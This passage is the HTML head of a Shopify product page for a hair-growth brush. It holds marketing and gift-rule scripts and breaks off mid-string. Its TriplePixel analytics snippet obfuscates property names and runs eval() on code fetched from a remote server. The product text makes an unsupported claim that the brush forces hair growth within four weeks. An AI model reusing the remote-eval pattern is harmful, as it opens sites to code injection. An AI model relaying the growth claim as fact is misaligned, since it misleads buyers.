      <link rel="preload" as="font" href="//heykeratin.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//heykeratin.com/cdn/shop/t/6/assets/component-predictive-search.css?v=76514217051199997821738712261"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->

    <style>
shopify-payment-terms {
    display: none !important;
}
</style>
    
<style>
  .hgoadv5sidebar {
    position: sticky !important;
    top: 0 !important;
    z-index: 999 !important;
    background-color: white !important;
  }
</style>






































<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/TkDmww/klaviyo.js?company_id=TkDmww"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Hair Rejuvenator Brush PRO",
          ProductID: 7069681090611,
          Categories: ["Best Sellers","Hair Treatment","HALLOWEEN COLLECTION"],
          ImageURL: "https://heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main_grande.jpg?v=1742716221",
          URL: "https://heykeratin.com/en-de/products/hair-rejuvenator",
          Brand: "HeyKeratin",
          Price: "€60,95",
          Value: "60,95",
          CompareAtPrice: "€165,95"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"heykeratin.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7069681090611",name:`Hair Rejuvenator Brush PRO`,price:"60,95",variant:"41785328631859"},search:"",collection:"",cart:"drawer",template:"product",curr:"EUR" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=heykeratin.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3NjkwNDQzNjU=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2025-06-14T01:30:41.222Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Unlimited&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;displayAfter&quot;:5,&quot;headerText&quot;:&quot;&quot;,&quot;imageUrl&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;,&quot;selfcloseAfter&quot;:5,&quot;showImage&quot;:false,&quot;subHeaderText&quot;:&quot;&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;cssStyles&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;},&quot;themePresetId&quot;:null,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:null,&quot;vertical&quot;:null},&quot;cssStyles&quot;:null,&quot;duration&quot;:null,&quot;hasCustomizations&quot;:false,&quot;primaryColor&quot;:null},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;enabled&quot;:false,&quot;expiryMinutes&quot;:null},&quot;popupStyle&quot;:{&quot;addButtonText&quot;:null,&quot;cssStyles&quot;:null,&quot;dismissButtonText&quot;:null,&quot;hasCustomizations&quot;:false,&quot;imageUrl&quot;:null,&quot;outOfStockButtonText&quot;:null,&quot;primaryColor&quot;:null,&quot;secondaryColor&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:null},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:false,&quot;enableCartCtrlOverrides&quot;:true,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;removalRequestSent&quot;:null,&quot;show&quot;:false},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false,&quot;customCSS&quot;:null,&quot;decodePayload&quot;:false,&quot;delayUpdates&quot;:2000,&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false}},&quot;translations&quot;:null,&quot;defaultLocale&quot;:&quot;en&quot;,&quot;shopDomain&quot;:&quot;heykeratin.com&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {"easygift-rule-684cd1d40242f426541038cc":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"productsInclude","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"products":[{"name":"Natural Hair Growth Oil - Default Title","variantId":43323386527795,"variantGid":"gid:\/\/shopify\/ProductVariant\/43323386527795","productGid":"gid:\/\/shopify\/Product\/7583303761971","handle":"natural-hair-growth-oil-3","sellingPlans":[{"id":"1984987187","name":"Subscribe and Save"},{"id":null,"name":"One Time Purchase"}],"alerts":[],"_id":"68943d0a4095f98dd86b1eff"}],"collections":[],"condition":"quantity","conditionMin":1,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"issue":null,"type":"app","discountType":"percentage","title":"1x-FREE","createdByEasyGift":true,"easygiftAppDiscount":true,"value":100,"id":"gid:\/\/shopify\/DiscountAutomaticNode\/1437356425267"},"popupOptions":{"showVariantsSeparately":false,"headline":null,"subHeadline":null,"showItemsPrice":false,"popupDismissable":false,"imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"addAutomatically","products":[{"name":"Natural Hair Growth Oil - Default Title","variantId":"43323386527795","variantGid":"gid:\/\/shopify\/ProductVariant\/43323386527795","productGid":"gid:\/\/shopify\/Product\/7583303761971","quantity":1,"handle":"natural-hair-growth-oil-3","price":"34.97","sellingPlanId":"1984987187","sellingPlanName":"Subscribe and Save","alerts":[]}],"limit":1,"preventProductRemoval":false,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":false},"_id":"684cd1d40242f426541038cc","name":"HGO - SUB - BOGO","store":"684cd0be82bf8f30c3ba0d60","shop":"heykeratin","active":true,"translations":null,"createdAt":"2025-06-14T01:35:16.046Z","updatedAt":"2025-11-10T16:58:26.453Z","__v":0},"easygift-rule-68886a127f6b2cdb7816670d":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"productsInclude","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"products":[{"name":"Batana Organic Growth Oil - Default Title","variantId":43335556366387,"variantGid":"gid:\/\/shopify\/ProductVariant\/43335556366387","productGid":"gid:\/\/shopify\/Product\/7587480895539","handle":"batana-b","sellingPlans":[],"alerts":[],"_id":"690bc9767d8b172cef00f933"},{"name":"Natural Hair Growth Oil - Default Title","variantId":43323386527795,"variantGid":"gid:\/\/shopify\/ProductVariant\/43323386527795","productGid":"gid:\/\/shopify\/Product\/7583303761971","handle":"natural-hair-growth-oil-3","sellingPlans":[{"id":"1984987187","name":"Subscribe and Save"},{"id":null,"name":"One Time Purchase"}],"alerts":[],"_id":"690bc9767d8b172cef00f934"},{"name":"Natural Hair Growth Serum - Default Title","variantId":42319199993907,"variantGid":"gid:\/\/shopify\/ProductVariant\/42319199993907","productGid":"gid:\/\/shopify\/Product\/7291983659059","handle":"natural-hair-growth-serum-v2","sellingPlans":[],"alerts":[],"_id":"690bc9767d8b172cef00f935"},{"name":"Natural Hair Growth Serum 2.0 - Default Title","variantId":43613165322291,"variantGid":"gid:\/\/shopify\/ProductVariant\/43613165322291","productGid":"gid:\/\/shopify\/Product\/7665397628979","handle":"natural-hair-growth-serum-b","sellingPlans":[{"id":"1984987187","name":"Subscribe and Save"},{"id":null,"name":"One Time Purchase"}],"alerts":[],"_id":"690bc9767d8b172cef00f936"}],"collections":[],"condition":"quantity","conditionMin":1,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"issue":null,"type":"app","discountType":"percentage","title":"FREE-MASSAGER","createdByEasyGift":true,"easygiftAppDiscount":true,"value":100,"id":"gid:\/\/shopify\/DiscountAutomaticNode\/1437359145011"},"popupOptions":{"headline":null,"subHeadline":null,"showItemsPrice":false,"showVariantsSeparately":false,"popupDismissable":false,"imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"addAutomatically","products":[{"name":"Scalp Massager - Default Title","variantId":"43536810410035","variantGid":"gid:\/\/shopify\/ProductVariant\/43536810410035","productGid":"gid:\/\/shopify\/Product\/7644911796275","quantity":1,"handle":"scalp-massager","price":"19.97"}],"limit":1,"preventProductRemoval":false,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":false},"_id":"68886a127f6b2cdb7816670d","name":"HGS + Free Scalp Massager","store":"684cd0be82bf8f30c3ba0d60","shop":"heykeratin","active":true,"translations":null,"createdAt":"2025-07-29T06:28:34.734Z","updatedAt":"2025-11-10T17:27:13.753Z","__v":0},"easygift-rule-6894443f033e0877e130be5a":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"productsInclude","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"products":[{"name":"Batana Honduran Organic Growth Oil - Default Title","variantId":43560774369331,"variantGid":"gid:\/\/shopify\/ProductVariant\/43560774369331","productGid":"gid:\/\/shopify\/Product\/7652377624627","handle":"batana-honduran-organic-growth-oil","sellingPlans":[{"id":"1984987187","name":"Subscribe and Save"},{"id":null,"name":"One Time Purchase"}],"alerts":[],"_id":"6894443f033e0877e130be5b"}],"collections":[],"condition":"quantity","conditionMin":1,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"issue":null,"type":"app","discountType":"percentage","title":"FREE-HONDURAN-OIL","createdByEasyGift":true,"easygiftAppDiscount":true,"value":100,"id":"gid:\/\/shopify\/DiscountAutomaticNode\/1437359669299"},"popupOptions":{"showVariantsSeparately":false,"headline":null,"subHeadline":null,"showItemsPrice":false,"popupDismissable":false,"imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"enabled":false,"headerText":null,"imageUrl":null,"subHeaderText":null,"showImage":false,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"addAutomatically","products":[{"name":"Batana Honduran Organic Growth Oil - Default Title","variantId":"43560774369331","variantGid":"gid:\/\/shopify\/ProductVariant\/43560774369331","productGid":"gid:\/\/shopify\/Product\/7652377624627","quantity":1,"handle":"batana-honduran-organic-growth-oil","price":"34.99","sellingPlanId":"1984987187","sellingPlanName":"Subscribe and Save"}],"limit":1,"preventProductRemoval":false,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":false},"_id":"6894443f033e0877e130be5a","name":"BAO - BOGO","store":"684cd0be82bf8f30c3ba0d60","shop":"heykeratin","active":true,"translations":null,"createdAt":"2025-08-07T06:14:23.591Z","updatedAt":"2025-11-10T17:32:22.841Z","__v":0},"easygift-rule-68c8eee9d7001a83b40e6eda":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"productsInclude","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"products":[{"name":"Natural Hair Growth Serum 2.0 - Default Title","variantId":43613165322291,"variantGid":"gid:\/\/shopify\/ProductVariant\/43613165322291","productGid":"gid:\/\/shopify\/Product\/7665397628979","handle":"natural-hair-growth-serum-b","sellingPlans":[{"id":"1984987187","name":"Subscribe and Save"},{"id":null,"name":"One Time Purchase"}],"alerts":[],"_id":"68c8eef0ea650a1fb9dd476e"}],"collections":[],"condition":"quantity","conditionMin":1,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"issue":null,"type":"app","discountType":"percentage","title":"SERUM-FREE","createdByEasyGift":true,"easygiftAppDiscount":true,"value":100,"id":"gid:\/\/shopify\/DiscountAutomaticNode\/1437353508915"},"popupOptions":{"showVariantsSeparately":false,"headline":null,"subHeadline":null,"showItemsPrice":false,"popupDismissable":false,"imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"addAutomatically","products":[{"name":"Natural Hair Growth Serum 2.0 - Default Title","variantId":"43613165322291","variantGid":"gid:\/\/shopify\/ProductVariant\/43613165322291","productGid":"gid:\/\/shopify\/Product\/7665397628979","quantity":1,"handle":"natural-hair-growth-serum-b","price":"39.97","sellingPlanId":"1984987187","sellingPlanName":"Subscribe and Save"}],"limit":1,"preventProductRemoval":false,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":false},"_id":"68c8eee9d7001a83b40e6eda","name":"HGS - SUB - BOGO","store":"684cd0be82bf8f30c3ba0d60","shop":"heykeratin","active":true,"translations":null,"createdAt":"2025-09-16T05:00:25.893Z","updatedAt":"2025-11-10T16:22:22.755Z","__v":0}};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY5MDQ0MzY1');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2025-06-14T01:30:41.222Z","appVersion":"3.0","subscriptionName":"Unlimited","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"closingMode":"doNotAutoClose","cssStyles":"","displayAfter":5,"headerText":"","imageUrl":null,"primaryColor":"#000000","reshowBannerAfter":"everyNewSession","selfcloseAfter":5,"showImage":false,"subHeaderText":""},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"cssStyles":null,"primaryColor":"#000000"},"themePresetId":null,"notificationStyle":{"position":{"horizontal":null,"vertical":null},"cssStyles":null,"duration":null,"hasCustomizations":false,"primaryColor":null},"fetchCartData":false,"useLocalStorage":{"enabled":false,"expiryMinutes":null},"popupStyle":{"addButtonText":null,"cssStyles":null,"dismissButtonText":null,"hasCustomizations":false,"imageUrl":null,"outOfStockButtonText":null,"primaryColor":null,"secondaryColor":null,"showProductLink":false,"subscriptionLabel":null},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":false,"enableCartCtrlOverrides":true,"scriptSettings":{"branding":{"removalRequestSent":null,"show":false},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false,"customCSS":null,"decodePayload":false,"delayUpdates":2000,"fetchProductInfoFromSavedDomain":false,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false}},"translations":null,"defaultLocale":"en","shopDomain":"heykeratin.com"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = {"id":7069681090611,"title":"Hair Rejuvenator Brush PRO","handle":"hair-rejuvenator","description":"\u003cp\u003eFinally, the hair solution you've been waiting for! Improve Your \u003cstrong\u003eScalp Health \u0026amp; Forces Hair Growth naturally \u003c\/strong\u003ein \u003cspan\u003eunder 4 weeks or your money back!\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-03-07T16:16:30-08:00","created_at":"2024-03-06T16:20:03-08:00","vendor":"HeyKeratin","type":"","tags":["Treatment"],"price":6095,"price_min":6095,"price_max":6095,"available":true,"price_varies":false,"compare_at_price":16595,"compare_at_price_min":16595,"compare_at_price_max":16595,"compare_at_price_varies":false,"variants":[{"id":41785328631859,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"Hair-rejuvenator","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Hair Rejuvenator Brush PRO","public_title":null,"options":["Default Title"],"price":6095,"weight":0,"compare_at_price":16595,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221","\/\/heykeratin.com\/cdn\/shop\/files\/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221","\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221","\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221","\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221","\/\/heykeratin.com\/cdn\/shop\/files\/Beforeafter1.gif?v=1742716221","\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221"],"featured_image":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221","options":["Title"],"media":[{"alt":null,"id":23976696840243,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221","width":1000},{"alt":null,"id":24726906044467,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/heykeratin.com\/cdn\/shop\/files\/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/heykeratin.com\/cdn\/shop\/files\/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221","width":600},{"alt":null,"id":23639626645555,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221","width":1000},{"alt":null,"id":23639626711091,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221","width":1000},{"alt":null,"id":23639626743859,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221","width":1000},{"alt":null,"id":22902328164403,"position":6,"preview_image":{"aspect_ratio":0.933,"height":420,"width":392,"src":"\/\/heykeratin.com\/cdn\/shop\/files\/Beforeafter1.gif?v=1742716221"},"aspect_ratio":0.933,"height":420,"media_type":"image","src":"\/\/heykeratin.com\/cdn\/shop\/files\/Beforeafter1.gif?v=1742716221","width":392},{"alt":null,"id":23639626678323,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eFinally, the hair solution you've been waiting for! Improve Your \u003cstrong\u003eScalp Health \u0026amp; Forces Hair 